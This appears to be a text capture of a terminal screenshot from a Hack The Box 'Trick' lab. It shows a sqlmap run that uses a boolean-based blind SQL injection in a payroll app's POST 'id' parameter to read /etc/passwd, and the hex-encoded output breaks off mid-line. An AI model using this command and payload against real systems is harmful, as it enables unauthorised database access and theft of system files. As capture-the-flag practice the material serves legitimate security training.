 ┌──(root💀kali)-[~/…/sqlmap/output/preprod-payroll.trick.htb/files]
└─# sqlmap -r /home/kali/Desktop/HTB/Trick/addmember_req.txt --batch --dbms mysql --threads 10 --file-re
ad=/etc/passwd
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:42:54 /2022-07-09/
[08:42:54] [INFO] parsing HTTP request from '/home/kali/Desktop/HTB/Trick/addmember_req.txt'
[08:42:55] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter
values so sqlmap could be able to run properly
[08:42:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (1102=1102) THEN '' ELSE (SELECT 1555 UNION SELECT 3985) END))&firstn
ame=test&middlename=test&lastname=test&department_id=2&position_id=2&salary=111
---
[08:42:55] [INFO] testing MySQL
[08:42:55] [INFO] confirming MySQL
[08:42:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[08:42:55] [INFO] fingerprinting the back-end DBMS operating system
[08:42:55] [INFO] the back-end DBMS operating system is Linux
[08:42:55] [INFO] fetching file: '/etc/passwd'
[08:42:55] [INFO] retrieving the length of query output
[08:42:55] [INFO] resumed: 4702
[08:42:55] [INFO] resuming partial value: 726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F62617368
0A6461656D6F6E3A783A313A313A6461656D6F6E3A2F7573722F7362696E3A2F7573722F7362696E2F6E6F6C6F67696E0A62696E
3A783A323A323A62696E3A2F62696E3A2F7573722F7362696E2F6E6F6C6F67696E0A7379733A783A333A333A7379733A2F646576
3A2F7573722F7362696E2F6E6F6C6F67696E0A73796E633A783A343A36353533343A73796E633A2F62696E3A2F62696E2F73796E
630A67616D65733A783A353A36303A67616D65733A2F7573722F67616D65733A2F7573722F7362696E2F6E6F6C6F67696E0A6D61
6E3A783A363A31323A6D616E3A2F7661722F63616368652F6D616E3A2F7573722F7362696E2F6E6F6C6F67696E0A6C703A783A37
3A373A6C703A2F7661722F73706F6F6C2F6C70643A2F7573722F7362696E2F6E6F6C6F67696E0A6D61696C3A783A383A383A6D6$